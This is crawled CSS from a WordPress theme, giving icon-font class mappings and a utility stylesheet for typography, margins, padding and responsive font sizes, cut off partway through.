.beicon-music-player-2:before { content: "\f1ce"; }
.beicon-music-player-3:before { content: "\f1cf"; }
.beicon-mute:before { content: "\f1d0"; }
.beicon-muted:before { content: "\f1d1"; }
.beicon-navigation:before { content: "\f1d2"; }
.beicon-navigation-1:before { content: "\f1d3"; }
.beicon-network:before { content: "\f1d4"; }
.beicon-newspaper:before { content: "\f1d5"; }
.beicon-next:before { content: "\f1d6"; }
.beicon-note:before { content: "\f1d7"; }
.beicon-notebook:before { content: "\f1d8"; }
.beicon-notebook-1:before { content: "\f1d9"; }
.beicon-notebook-2:before { content: "\f1da"; }
.beicon-notebook-3:before { content: "\f1db"; }
.beicon-notebook-4:before { content: "\f1dc"; }
.beicon-notebook-5:before { content: "\f1dd"; }
.beicon-notepad:before { content: "\f1de"; }
.beicon-notepad-1:before { content: "\f1df"; }
.beicon-notepad-2:before { content: "\f1e0"; }
.beicon-notification:before { content: "\f1e1"; }
.beicon-paper-plane:before { content: "\f1e2"; }
.beicon-paper-plane-1:before { content: "\f1e3"; }
.beicon-pause:before { content: "\f1e4"; }
.beicon-pause-1:before { content: "\f1e5"; }
.beicon-percent:before { content: "\f1e6"; }
.beicon-percent-1:before { content: "\f1e7"; }
.beicon-perspective:before { content: "\f1e8"; }
.beicon-photo-camera:before { content: "\f1e9"; }
.beicon-photo-camera-1:before { content: "\f1ea"; }
.beicon-photos:before { content: "\f1eb"; }
.beicon-picture:before { content: "\f1ec"; }
.beicon-picture-1:before { content: "\f1ed"; }
.beicon-picture-2:before { content: "\f1ee"; }
.beicon-pin:before { content: "\f1ef"; }
.beicon-placeholder:before { content: "\f1f0"; }
.beicon-placeholder-1:before { content: "\f1f1"; }
.beicon-placeholder-2:before { content: "\f1f2"; }
.beicon-placeholder-3:before { content: "\f1f3"; }
.beicon-placeholders:before { content: "\f1f4"; }
.beicon-play-button:before { content: "\f1f5"; }
.beicon-play-button-1:before { content: "\f1f6"; }
.beicon-plus:before { content: "\f1f7"; }
.beicon-power:before { content: "\f1f8"; }
.beicon-previous:before { content: "\f1f9"; }
.beicon-price-tag:before { content: "\f1fa"; }
.beicon-print:before { content: "\f1fb"; }
.beicon-push-pin:before { content: "\f1fc"; }
.beicon-radar:before { content: "\f1fd"; }
.beicon-reading:before { content: "\f1fe"; }
.beicon-record:before { content: "\f1ff"; }
.beicon-repeat:before { content: "\f200"; }
.beicon-repeat-1:before { content: "\f201"; }
.beicon-restart:before { content: "\f202"; }
.beicon-resume:before { content: "\f203"; }
.beicon-rewind:before { content: "\f204"; }
.beicon-rewind-1:before { content: "\f205"; }
.beicon-route:before { content: "\f206"; }
.beicon-save:before { content: "\f207"; }
.beicon-search:before { content: "\f208"; }
.beicon-search-1:before { content: "\f209"; }
.beicon-send:before { content: "\f20a"; }
.beicon-server:before { content: "\f20b"; }
.beicon-server-1:before { content: "\f20c"; }
.beicon-server-2:before { content: "\f20d"; }
.beicon-server-3:before { content: "\f20e"; }
.beicon-settings:before { content: "\f20f"; }
.beicon-settings-1:before { content: "\f210"; }
.beicon-settings-2:before { content: "\f211"; }
.beicon-settings-3:before { content: "\f212"; }
.beicon-settings-4:before { content: "\f213"; }
.beicon-settings-5:before { content: "\f214"; }
.beicon-settings-6:before { content: "\f215"; }
.beicon-settings-7:before { content: "\f216"; }
.beicon-settings-8:before { content: "\f217"; }
.beicon-settings-9:before { content: "\f218"; }
.beicon-share:before { content: "\f219"; }
.beicon-share-1:before { content: "\f21a"; }
.beicon-share-2:before { content: "\f21b"; }
.beicon-shuffle:before { content: "\f21c"; }
.beicon-shuffle-1:before { content: "\f21d"; }
.beicon-shutdown:before { content: "\f21e"; }
.beicon-sign:before { content: "\f21f"; }
.beicon-sign-1:before { content: "\f220"; }
.beicon-skip:before { content: "\f221"; }
.beicon-smartphone:before { content: "\f222"; }
.beicon-smartphone-1:before { content: "\f223"; }
.beicon-smartphone-10:before { content: "\f224"; }
.beicon-smartphone-11:before { content: "\f225"; }
.beicon-smartphone-2:before { content: "\f226"; }
.beicon-smartphone-3:before { content: "\f227"; }
.beicon-smartphone-4:before { content: "\f228"; }
.beicon-smartphone-5:before { content: "\f229"; }
.beicon-smartphone-6:before { content: "\f22a"; }
.beicon-smartphone-7:before { content: "\f22b"; }
.beicon-smartphone-8:before { content: "\f22c"; }
.beicon-smartphone-9:before { content: "\f22d"; }
.beicon-speaker:before { content: "\f22e"; }
.beicon-speaker-1:before { content: "\f22f"; }
.beicon-speaker-2:before { content: "\f230"; }
.beicon-speaker-3:before { content: "\f231"; }
.beicon-speaker-4:before { content: "\f232"; }
.beicon-speaker-5:before { content: "\f233"; }
.beicon-speaker-6:before { content: "\f234"; }
.beicon-speaker-7:before { content: "\f235"; }
.beicon-speaker-8:before { content: "\f236"; }
.beicon-spotlight:before { content: "\f237"; }
.beicon-star:before { content: "\f238"; }
.beicon-star-1:before { content: "\f239"; }
.beicon-stop:before { content: "\f23a"; }
.beicon-stop-1:before { content: "\f23b"; }
.beicon-stopwatch:before { content: "\f23c"; }
.beicon-stopwatch-1:before { content: "\f23d"; }
.beicon-stopwatch-2:before { content: "\f23e"; }
.beicon-stopwatch-3:before { content: "\f23f"; }
.beicon-stopwatch-4:before { content: "\f240"; }
.beicon-street:before { content: "\f241"; }
.beicon-street-1:before { content: "\f242"; }
.beicon-substract:before { content: "\f243"; }
.beicon-substract-1:before { content: "\f244"; }
.beicon-success:before { content: "\f245"; }
.beicon-switch:before { content: "\f246"; }
.beicon-switch-1:before { content: "\f247"; }
.beicon-switch-2:before { content: "\f248"; }
.beicon-switch-3:before { content: "\f249"; }
.beicon-switch-4:before { content: "\f24a"; }
.beicon-switch-5:before { content: "\f24b"; }
.beicon-switch-6:before { content: "\f24c"; }
.beicon-switch-7:before { content: "\f24d"; }
.beicon-tabs:before { content: "\f24e"; }
.beicon-tabs-1:before { content: "\f24f"; }
.beicon-target:before { content: "\f250"; }
.beicon-television:before { content: "\f251"; }
.beicon-television-1:before { content: "\f252"; }
.beicon-time:before { content: "\f253"; }
.beicon-trash:before { content: "\f254"; }
.beicon-umbrella:before { content: "\f255"; }
.beicon-unlink:before { content: "\f256"; }
.beicon-unlocked:before { content: "\f257"; }
.beicon-unlocked-1:before { content: "\f258"; }
.beicon-unlocked-2:before { content: "\f259"; }
.beicon-upload:before { content: "\f25a"; }
.beicon-user:before { content: "\f25b"; }
.beicon-user-1:before { content: "\f25c"; }
.beicon-user-2:before { content: "\f25d"; }
.beicon-user-3:before { content: "\f25e"; }
.beicon-user-4:before { content: "\f25f"; }
.beicon-user-5:before { content: "\f260"; }
.beicon-user-6:before { content: "\f261"; }
.beicon-user-7:before { content: "\f262"; }
.beicon-users:before { content: "\f263"; }
.beicon-users-1:before { content: "\f264"; }
.beicon-video-camera:before { content: "\f265"; }
.beicon-video-camera-1:before { content: "\f266"; }
.beicon-video-player:before { content: "\f267"; }
.beicon-video-player-1:before { content: "\f268"; }
.beicon-video-player-2:before { content: "\f269"; }
.beicon-view:before { content: "\f26a"; }
.beicon-view-1:before { content: "\f26b"; }
.beicon-view-2:before { content: "\f26c"; }
.beicon-volume-control:before { content: "\f26d"; }
.beicon-volume-control-1:before { content: "\f26e"; }
.beicon-warning:before { content: "\f26f"; }
.beicon-wifi:before { content: "\f270"; }
.beicon-wifi-1:before { content: "\f271"; }
.beicon-windows:before { content: "\f272"; }
.beicon-windows-1:before { content: "\f273"; }
.beicon-windows-2:before { content: "\f274"; }
.beicon-windows-3:before { content: "\f275"; }
.beicon-windows-4:before { content: "\f276"; }
.beicon-wireless-internet:before { content: "\f277"; }
.beicon-worldwide:before { content: "\f278"; }
.beicon-worldwide-1:before { content: "\f279"; }
.beicon-zoom-in:before { content: "\f27a"; }
.beicon-zoom-out:before { content: "\f27b"; }

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/themes/utech/assets/css/typography.css?ver=1768574782
body_size: 3278
content:
/*--------------------------------------------------------------------------------------
    TABLE OF CONTENT
----------------------------------------------------------------------------------------
========================================================================================
    1. TEXT TYPOGRAPHY CSS
    2. MARGIN CSS
    3. PADDING CSS
    4. BACKGROUND CSS
    5. COLOR CSS
    6. BORDER CSS
    7. SHADOW CSS
    8. BEFORE AFTER CSS
----------------------------------------------------------------------------------------*/
/*--------------------------
    1. TEXT TYPOGRAPHY CSS
-----------------------------*/
.alignleft {
    float: left;
    margin-right: 20px;
    margin-bottom: 20px;
    clear: both;
}
.alignright {
    float: right;
    margin-left: 20px;
    margin-bottom: 20px;
    clear: both;
}

.aligncenter {
    display: block;
    margin: 0 auto 20px;
}
.alignnone{
    margin-bottom: 20px;
    margin-top: 20px;
}
.alignfull,
.alignwide {
    margin-bottom: 20px;
}

a {
    color: #202030;
    transition: 0.3s;
}

a:hover {
    color: #0045ff;
}

a:focus,
a:hover {
    text-decoration: none;
    outline: 0;
}

img,
svg {
    max-width: 100%;
    height: auto;
}

h1,
h2,
h3,
h4,
h5,
h6,
.area__title {
    color: #14212B;
    font-weight: 600;
    line-height: 1.3;
    margin: 0 0 15px;
    font-family: 'Barlow Condensed', sans-serif;
}
h1{
    font-size: 36px;
}
h2{
    font-size: 32px;
}
h3{
    font-size: 24px;
}
h4{
    font-size: 18px;
}
h5{
    font-size: 16px;
}
h6{
    font-size: 14px;
}
body,
html {
    height: 100%;
}

body {
    background: #F4F4FB;
    color: #616669;
    font-family: 'Roboto', sans-serif;
    font-size: 16px;
    font-weight: 400;
    letter-spacing: 0.1px;
    line-height: 1.8em;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    overflow-x: hidden;
}

/* Remove Chrome Input Field's Unwanted Yellow Background Color */

input:-webkit-autofill,
input:-webkit-autofill:focus,
input:-webkit-autofill:hover {
    -webkit-box-shadow: 0 0 0 1000px white inset !important;
}

/* ---------------------
    BUTTONS
----------------------*/
button,
input[type="submit"],
a.read-more {
    position: relative;
    z-index: 1;
}
button:before,
input[type="submit"]:before,
a.read-more:before {
    z-index: -1;
    position: absolute;
    width: 0%;
    height: 100%;
    content: "";
    top: 0;
    right: 0;
    transition: 0.5s;
}
button:hover:before,
input[type="submit"]:hover:before,
a.read-more:hover:before {
    right: auto;
    left: 0;
    width: 100%;
}
/*----------------------
    ALIGN
-----------------------*/
.center,
.left,
.right {
    position: relative;
}

.left {
    text-align: left;
}

.right {
    text-align: right;
}

.center {
    text-align: center;
}

/*-----------------------
    FONTS
------------------------*/
.uppercase {
    text-transform: uppercase;
}

.lowercase {
    text-transform: lowercase;
}

.capitalize {
    text-transform: capitalize;
}

.font12 {
    font-size: 12px;
}

.font14 {
    font-size: 14px;
}

.font16 {
    font-size: 16px;
}

.font18 {
    font-size: 18px;
}

.font20 {
    font-size: 20px;
}

.font22 {
    font-size: 22px;
}

.font24 {
    font-size: 24px;
}

.font26 {
    font-size: 26px;
}

.font28 {
    font-size: 28px;
}

.font32 {
    font-size: 32px;
}

.font30 {
    font-size: 30px;
}

.font36 {
    font-size: 36px;
}

.font38 {
    font-size: 38px;
}

.font48 {
    font-size: 48px;
}

.font42 {
    font-size: 42px;
}

.font48 {
    font-size: 48px;
}

.font50 {
    font-size: 50px;
}

.font52 {
    font-size: 52px;
}

.font60 {
    font-size: 60px;
}

.font80 {
    font-size: 80px;
}

.font120 {
    font-size: 120px;
}

.font140 {
    font-size: 140px;
}

/*------------------------------
    RESPONSIVE
-------------------------------*/
@media only screen and (min-width: 1200px) {
    .lg-center {
        text-align: center;
    }

    .lg-left {
        text-align: left;
    }

    .lg-right {
        text-align: right;
    }

    .lg-font12 {
        font-size: 12px;
    }

    .lg-font14 {
        font-size: 14px;
    }

    .lg-font16 {
        font-size: 16px;
    }

    .lg-font18 {
        font-size: 18px;
    }

    .lg-font20 {
        font-size: 20px;
    }

    .lg-font22 {
        font-size: 22px;
    }

    .lg-font24 {
        font-size: 24px;
    }

    .lg-font26 {
        font-size: 26px;
    }

    .lg-font28 {
        font-size: 28px;
    }

    .lg-font32 {
        font-size: 32px;
    }

    .lg-font30 {
        font-size: 30px;
    }

    .lg-font36 {
        font-size: 36px;
    }

    .lg-font38 {
        font-size: 38px;
    }

    .lg-font48 {
        font-size: 48px;
    }

    .lg-font42 {
        font-size: 42px;
    }

    .lg-font48 {
        font-size: 48px;
    }

    .lg-font50 {
        font-size: 50px;
    }

    .lg-font52 {
        font-size: 52px;
    }

    .lg-font60 {
        font-size: 60px;
    }

    .lg-font80 {
        font-size: 80px;
    }

    .lg-font120 {
        font-size: 120px;
    }

    .lg-font140 {
        font-size: 140px;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1200px) {
    .md-center {
        text-align: center;
    }

    .md-left {
        text-align: left;
    }

    .md-right {
        text-align: right;
    }

    .md-font12 {
        font-size: 12px;
    }

    .md-font14 {
        font-size: 14px;
    }

    .md-font16 {
        font-size: 16px;
    }

    .md-font18 {
        font-size: 18px;
    }

    .md-font20 {
        font-size: 20px;
    }

    .md-font22 {
        font-size: 22px;
    }

    .md-font24 {
        font-size: 24px;
    }

    .md-font26 {
        font-size: 26px;
    }

    .md-font28 {
        font-size: 28px;
    }

    .md-font32 {
        font-size: 32px;
    }

    .md-font30 {
        font-size: 30px;
    }

    .md-font36 {
        font-size: 36px;
    }

    .md-font38 {
        font-size: 38px;
    }

    .md-font48 {
        font-size: 48px;
    }

    .md-font42 {
        font-size: 42px;
    }

    .md-font48 {
        font-size: 48px;
    }

    .md-font50 {
        font-size: 50px;
    }

    .md-font52 {
        font-size: 52px;
    }

    .md-font60 {
        font-size: 60px;
    }

    .md-font80 {
        font-size: 80px;
    }

    .md-font120 {
        font-size: 120px;
    }

    .md-font140 {
        font-size: 140px;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .sm-center {
        text-align: center;
    }

    .sm-left {
        text-align: left;
    }

    .sm-right {
        text-align: right;
    }

    .sm-font12 {
        font-size: 12px;
    }

    .sm-font14 {
        font-size: 14px;
    }

    .sm-font16 {
        font-size: 16px;
    }

    .sm-font18 {
        font-size: 18px;
    }

    .sm-font20 {
        font-size: 20px;
    }

    .sm-font22 {
        font-size: 22px;
    }

    .sm-font24 {
        font-size: 24px;
    }

    .sm-font26 {
        font-size: 26px;
    }

    .sm-font28 {
        font-size: 28px;
    }

    .sm-font32 {
        font-size: 32px;
    }

    .sm-font30 {
        font-size: 30px;
    }

    .sm-font36 {
        font-size: 36px;
    }

    .sm-font38 {
        font-size: 38px;
    }

    .sm-font48 {
        font-size: 48px;
    }

    .sm-font42 {
        font-size: 42px;
    }

    .sm-font48 {
        font-size: 48px;
    }

    .sm-font50 {
        font-size: 50px;
    }

    .sm-font52 {
        font-size: 52px;
    }

    .sm-font60 {
        font-size: 60px;
    }

    .sm-font80 {
        font-size: 80px;
    }

    .sm-font120 {
        font-size: 120px;
    }

    .sm-font140 {
        font-size: 140px;
    }
}

@media only screen and (max-width: 767px) {
    .xs-center {
        text-align: center;
    }

    .xs-left {
        text-align: left;
    }

    .xs-right {
        text-align: right;
    }

    .xs-font12 {
        font-size: 12px;
    }

    .xs-font14 {
        font-size: 14px;
    }

    .xs-font16 {
        font-size: 16px;
    }

    .xs-font18 {
        font-size: 18px;
    }

    .xs-font20 {
        font-size: 20px;
    }

    .xs-font22 {
        font-size: 22px;
    }

    .xs-font24 {
        font-size: 24px;
    }

    .xs-font26 {
        font-size: 26px;
    }

    .xs-font28 {
        font-size: 28px;
    }

    .xs-font32 {
        font-size: 32px;
    }

    .xs-font30 {
        font-size: 30px;
    }

    .xs-font36 {
        font-size: 36px;
    }

    .xs-font38 {
        font-size: 38px;
    }

    .xs-font48 {
        font-size: 48px;
    }

    .xs-font42 {
        font-size: 42px;
    }

    .xs-font48 {
        font-size: 48px;
    }

    .xs-font50 {
        font-size: 50px;
    }

    .xs-font52 {
        font-size: 52px;
    }

    .xs-font60 {
        font-size: 60px;
    }

    .xs-font80 {
        font-size: 80px;
    }

    .xs-font120 {
        font-size: 120px;
    }

    .xs-font140 {
        font-size: 140px;
    }
}

@media only screen and (min-width: 480px) and (max-width: 767px) {
    .xsl-center {
        text-align: center;
    }

    .xsl-left {
        text-align: left;
    }

    .xsl-right {
        text-align: right;
    }

    .xsl-font12 {
        font-size: 12px;
    }

    .xsl-font14 {
        font-size: 14px;
    }

    .xsl-font16 {
        font-size: 16px;
    }

    .xsl-font18 {
        font-size: 18px;
    }

    .xsl-font20 {
        font-size: 20px;
    }

    .xsl-font22 {
        font-size: 22px;
    }

    .xsl-font24 {
        font-size: 24px;
    }

    .xsl-font26 {
        font-size: 26px;
    }

    .xsl-font28 {
        font-size: 28px;
    }

    .xsl-font32 {
        font-size: 32px;
    }

    .xsl-font30 {
        font-size: 30px;
    }

    .xsl-font36 {
        font-size: 36px;
    }

    .xsl-font38 {
        font-size: 38px;
    }

    .xsl-font48 {
        font-size: 48px;
    }

    .xsl-font42 {
        font-size: 42px;
    }

    .xsl-font48 {
        font-size: 48px;
    }

    .xsl-font50 {
        font-size: 50px;
    }

    .xsl-font52 {
        font-size: 52px;
    }

    .xsl-font60 {
        font-size: 60px;
    }

    .xsl-font80 {
        font-size: 80px;
    }

    .xsl-font120 {
        font-size: 120px;
    }

    .xsl-font140 {
        font-size: 140px;
    }
}

/*--------------------
    WIDTH
---------------------*/
.width50 {
    width: 50px;
}

.width60 {
    width: 60px;
}

.width70 {
    width: 70px;
}

.width80 {
    width: 80px;
}

.width90 {
    width: 90px;
}

.width100 {
    width: 100px;
}

.width110 {
    width: 110px;
}

.width120 {
    width: 120px;
}

.width50p {
    width: 50%;
}

.width70p {
    width: 70%;
}

.width80p {
    width: 80%;
}

.width90p {
    width: 90%;
}

.width100p,
.width100p img {
    width: 100%;
}

/*-----------------------
    DISPLAY
------------------------*/
.display-table {
    display: table;
}

.display-table-cell {
    display: table-cell;
}

.vertical-align-middle {
    vertical-align: middle;
}

p:last-of-type {
    margin-bottom: 0;
}

.last-p-mb0 p:last-of-type {
    margin-bottom: 0;
}

.first-h4-mb0 h4:first-of-type {
    margin-bottom: 0;
}

.font300 {
    font-weight: 300;
}

.font400 {
    font-weight: 400;
}

.font500 {
    font-weight: 500;
}

.font600 {
    font-weight: 600;
}

.font700 {
    font-weight: 700;
}

.font800 {
    font-weight: 800;
}

/*--------------------
    CONTENT POSITION
---------------------*/
.fix {
    overflow: hidden;
}

.relative {
    position: relative;
    overflow: hidden;
}

.absulute {
    position: absolute;
}

.v-center {
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 100%;
    z-index: 9;
}

.h-center {
    left: 50%;
    transform: translateX(-50%);
}

.h-center-reverse {
    right: 50%;
    transform: translateX(50%);
}

.content-center {
    align-items: center;
    display: flex;
    flex-direction: column;
    height: 100%;
    justify-content: center;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

.item-center {
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    z-index: 1;
}

.flex-v-center {
    display: flex;
    align-items: center;
}

.display-block {
    display: block;
}

.social-bookmark li {
    display: inline;
}

.social-bookmark li a {
    display: inline-block;
    margin: 0 2px;
    text-align: center;
}

.inline li {
    display: inline;
}

.inline-block li {
    display: inline-block;
}

.inline-block {
    display: inline-block;
}

@media (min-width: 768px) and (max-width: 991px) {
    .sm-width100p {
        width: 100%;
    }

    .flex-v-center {
        display: inherit;
    }
}

@media only screen and (max-width: 767px) {
    .xs-width100p {
        width: 100%;
    }

    .flex-v-center {
        align-items: inherit;
        display: inherit;
    }
}

/*--------------------------
    MARGIN CSS
----------------------------*/
.mt100 {
    margin-top: 100px;
}

.mt90 {
    margin-top: 90px;
}

.mt80 {
    margin-top: 80px;
}

.mt70 {
    margin-top: 70px;
}

.mt60 {
    margin-top: 60px;
}

.mt50 {
    margin-top: 50px;
}

.mt40 {
    margin-top: 40px;
}

.mt30 {
    margin-top: 30px;
}

.mt20 {
    margin-top: 20px;
}

.mt10 {
    margin-top: 10px;
}

.no-margin {
    margin: 0;
}

.mb100 {
    margin-bottom: 100px;
}

.mb90 {
    margin-bottom: 90px;
}

.mb80 {
    margin-bottom: 80px;
}

.mb70 {
    margin-bottom: 70px;
}

.mb60 {
    margin-bottom: 60px;
}

.mb50 {
    margin-bottom: 50px;
}

.mb40 {
    margin-bottom: 40px;
}

.mb30 {
    margin-bottom: 30px;
}

.mb20 {
    margin-bottom: 20px;
}

.mb10 {
    margin-bottom: 10px;
}

.mb0 {
    margin-bottom: 0;
}

@media only screen and (min-width: 1200px) {

    /*----------------------------------
        MEDIUM LAYOUT: 1280px
    -----------------------------------*/
    .lg-mb0 {
        margin-bottom: 0;
    }

    .lg-mb10 {
        margin-bottom: 10px;
    }

    .lg-mb20 {
        margin-bottom: 20px;
    }

    .lg-mb30 {
        margin-bottom: 30px;
    }

    .lg-mb40 {
        margin-bottom: 40px;
    }

    .lg-mb50 {
        margin-bottom: 50px;
    }

    .lg-mb60 {
        margin-bottom: 60px;
    }

    .lg-mb70 {
        margin-bottom: 70px;
    }

    .lg-mb80 {
        margin-bottom: 80px;
    }

    .lg-mb100 {
        margin-bottom: 100px;
    }

    .lg-mt0 {
        margin-top: 0;
    }

    .lg-mt10 {
        margin-top: 10px;
    }

    .lg-mt20 {
        margin-top: 20px;
    }

    .lg-mt30 {
        margin-top: 30px;
    }

    .lg-mt40 {
        margin-top: 40px;
    }

    .lg-mt50 {
        margin-top: 50px;
    }

    .lg-mt60 {
        margin-top: 60px;
    }

    .lg-mt70 {
        margin-top: 70px;
    }

    .lg-mt80 {
        margin-top: 80px;
    }

    .lg-mt100 {
        margin-top: 100px;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1200px) {

    /*----------------------------------
        MEDIUM LAYOUT: 1280px
    -----------------------------------*/
    .md-mb0 {
        margin-bottom: 0;
    }

    .md-mb10 {
        margin-bottom: 10px;
    }

    .md-mb20 {
        margin-bottom: 20px;
    }

    .md-mb30 {
        margin-bottom: 30px;
    }

    .md-mb40 {
        margin-bottom: 40px;
    }

    .md-mb50 {
        margin-bottom: 50px;
    }

    .md-mb60 {
        margin-bottom: 60px;
    }

    .md-mb70 {
        margin-bottom: 70px;
    }

    .md-mb80 {
        margin-bottom: 80px;
    }

    .md-mb100 {
        margin-bottom: 100px;
    }

    .md-mt0 {
        margin-top: 0;
    }

    .md-mt10 {
        margin-top: 10px;
    }

    .md-mt20 {
        margin-top: 20px;
    }

    .md-mt30 {
        margin-top: 30px;
    }

    .md-mt40 {
        margin-top: 40px;
    }

    .md-mt50 {
        margin-top: 50px;
    }

    .md-mt60 {
        margin-top: 60px;
    }

    .md-mt70 {
        margin-top: 70px;
    }

    .md-mt80 {
        margin-top: 80px;
    }

    .md-mt100 {
        margin-top: 100px;
    }
}

@media (min-width: 768px) and (max-width: 991px) {

    /*----------------------------------
        TABLET LAYOUT: 768px
    -----------------------------------*/
    .sm-mb0 {
        margin-bottom: 0;
    }

    .sm-mb10 {
        margin-bottom: 10px;
    }

    .sm-mb20 {
        margin-bottom: 20px;
    }

    .sm-mb30 {
        margin-bottom: 30px;
    }

    .sm-mb40 {
        margin-bottom: 40px;
    }

    .sm-mb50 {
        margin-bottom: 50px;
    }

    .sm-mb60 {
        margin-bottom: 60px;
    }

    .sm-mb70 {
        margin-bottom: 70px;
    }

    .sm-mb80 {
        margin-bottom: 80px;
    }

    .sm-mb100 {
        margin-bottom: 100px;
    }

    .sm-mt0 {
        margin-top: 0;
    }

    .sm-mt10 {
        margin-top: 10px;
    }

    .sm-mt20 {
        margin-top: 20px;
    }

    .sm-mt30 {
        margin-top: 30px;
    }

    .sm-mt40 {
        margin-top: 40px;
    }

    .sm-mt50 {
        margin-top: 50px;
    }

    .sm-mt60 {
        margin-top: 60px;
    }

    .sm-mt70 {
        margin-top: 70px;
    }

    .sm-mt80 {
        margin-top: 80px;
    }

    .sm-mt100 {
        margin-top: 100px;
    }
}

@media only screen and (max-width: 767px) {

    /*----------------------------------
        MOBILE LAYOUT: 320px
    -----------------------------------*/
    .xs-mb0 {
        margin-bottom: 0;
    }

    .xs-mb10 {
        margin-bottom: 10px;
    }

    .xs-mb20 {
        margin-bottom: 20px;
    }

    .xs-mb30 {
        margin-bottom: 30px;
    }

    .xs-mb40 {
        margin-bottom: 40px;
    }

    .xs-mb50 {
        margin-bottom: 50px;
    }

    .xs-mb60 {
        margin-bottom: 60px;
    }

    .xs-mb70 {
        margin-bottom: 70px;
    }

    .xs-mb80 {
        margin-bottom: 80px;
    }

    .xs-mb100 {
        margin-bottom: 100px;
    }

    .xs-mt0 {
        margin-top: 0;
    }

    .xs-mt10 {
        margin-top: 10px;
    }

    .xs-mt20 {
        margin-top: 20px;
    }

    .xs-mt30 {
        margin-top: 30px;
    }

    .xs-mt40 {
        margin-top: 40px;
    }

    .xs-mt50 {
        margin-top: 50px;
    }

    .xs-mt60 {
        margin-top: 60px;
    }

    .xs-mt70 {
        margin-top: 70px;
    }

    .xs-mt80 {
        margin-top: 80px;
    }

    .xs-mt100 {
        margin-top: 100px;
    }
}

/* ----------------------------
    PADDING CSS
------------------------------ */
.section-padding {
    padding: 100px 0;
}

.padding-top {
    padding-top: 100px;
}

.padding-bottom {
    padding-bottom: 100px;
}

.padding-100-70 {
    padding-top: 100px;
    padding-bottom: 70px;
}

.padding-100-50 {
    padding-top: 100px;
    padding-bottom: 50px;
}

.padding-100-40 {
    padding-top: 100px;
    padding-bottom: 40px;
}

.padding-100-30 {
    padding-top: 100px;
    padding-bottom: 30px;
}

.padding-50-50 {
    padding: 50px 0;
}

.padding-150-150 {
    padding: 150px 0;
}

/*-----------------*/
.padding-top-10 {
    padding-top: 10px;
}

.padding-top-20 {
    padding-top: 20px;
}

.padding-top-30 {
    padding-top: 30px;
}

.padding-top-40 {
    padding-top: 40px;
}

.padding-top-50 {
    padding-top: 50px;
}

.padding-top-60 {
    padding-top: 60px;
}

.padding-top-70 {
    padding-top: 70px;
}

.padding-top-80 {
    padding-top: 80px;
}

.padding-top-90 {
    padding-top: 90px;
}

.padding-top-100 {
    padding-top: 100px;
}

.padding-bottom-10 {
    padding-bottom: 10px;
}

.padding-bottom-20 {
    padding-bottom: 20px;
}

.padding-bottom-30 {
    padding-bottom: 30px;
}

.padding-bottom-40 {
    padding-bottom: 40px;
}

.padding-bottom-50 {
    padding-bottom: 50px;
}

.padding-bottom-60 {
    padding-bottom: 60px;
}

.padding-bottom-70 {
    padding-bottom: 70px;
}

.padding-bottom-80 {
    padding-bottom: 80px;
}

.padding-bottom-90 {
    padding-bottom: 90px;
}

.padding-bottom-100 {
    padding-bottom: 100px;
}

/*--------------------
    PADDING
---------------------*/
.padding100 {
    padding: 100px;
}

.padding90 {
    padding: 90px;
}

.padding80 {
    padding: 80px;
}

.padding70 {
    padding: 70px;
}

.padding60 {
    padding: 60px;
}

.padding50 {
    padding: 50px;
}

.padding40 {
    padding: 40px;
}

.padding30 {
    padding: 30px;
}

.padding20 {
    padding: 20px;
}

.padding10 {
    padding: 10px;
}

.no-padding {
    padding: 0;
}

/*--------------------------------------
        RESPONSIVE
----------------------------------------*/
@media only screen and (min-width: 1200px) {
    .lg-padding-top-10 {
        padding-top: 10px;
    }

    .lg-padding-top-20 {
        padding-top: 20px;
    }

    .lg-padding-top-30 {
        padding-top: 30px;
    }

    .lg-padding-top-40 {
        padding-top: 40px;
    }

    .lg-padding-top-50 {
        padding-top: 50px;
    }

    .lg-padding-top-60 {
        padding-top: 60px;
    }

    .lg-padding-top-70 {
        padding-top: 70px;
    }

    .lg-padding-top-80 {
        padding-top: 80px;
    }

    .lg-padding-top-90 {
        padding-top: 90px;
    }

    .lg-padding-top-100 {
        padding-top: 100px;
    }

    .lg-padding-bottom-10 {
        padding-bottom: 10px;
    }

    .lg-padding-bottom-20 {
        padding-bottom: 20px;
    }

    .lg-padding-bottom-30 {
        padding-bottom: 30px;
    }

    .lg-padding-bottom-40 {
        padding-bottom: 40px;
    }

    .lg-padding-bottom-50 {
        padding-bottom: 50px;
    }

    .lg-padding-bottom-60 {
        padding-bottom: 60px;
    }

    .lg-padding-bottom-70 {
        padding-bottom: 70px;
    }

    .lg-padding-bottom-80 {
        padding-bottom: 80px;
    }

    .lg-padding-bottom-90 {
        padding-bottom: 90px;
    }

    .lg-padding-bottom-100 {
        padding-bottom: 100px;
    }

    /*------------------*/
    .lg-padding100 {
        padding: 100px;
    }

    .lg-padding90 {
        padding: 90px;
    }

    .lg-padding80 {
        padding: 80px;
    }

    .lg-padding70 {
        padding: 70px;
    }

    .lg-padding60 {
        padding: 60px;
    }

    .lg-padding50 {
        padding: 50px;
    }

    .lg-padding40 {
        padding: 40px;
    }

    .lg-padding30 {
        padding: 30px;
    }

    .lg-padding20 {
        padding: 20px;
    }

    .lg-padding10 {
        padding: 10px;
    }

    .lg-padding0 {
        padding: 0px;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1200px) {
    .md-padding-top-10 {
        padding-top: 10px;
    }

    .md-padding-top-20 {
        padding-top: 20px;
    }

    .md-padding-top-30 {
        padding-top: 30px;
    }

    .md-padding-top-40 {
        padding-top: 40px;
    }

    .md-padding-top-50 {
        padding-top: 50px;
    }

    .md-padding-top-60 {
        padding-top: 60px;
    }

    .md-padding-top-70 {
        padding-top: 70px;
    }

    .md-padding-top-80 {
        padding-top: 80px;
    }

    .md-padding-top-90 {
        padding-top: 90px;
    }

    .md-padding-top-100 {
        padding-top: 100px;
    }

    .md-padding-bottom-10 {
        padding-bottom: 10px;
    }

    .md-padding-bottom-20 {
        padding-bottom: 20px;
    }

    .md-padding-bottom-30 {
        padding-bottom: 30px;
    }

    .md-padding-bottom-40 {
        padding-bottom: 40px;
    }

    .md-padding-bottom-50 {
        padding-bottom: 50px;
    }

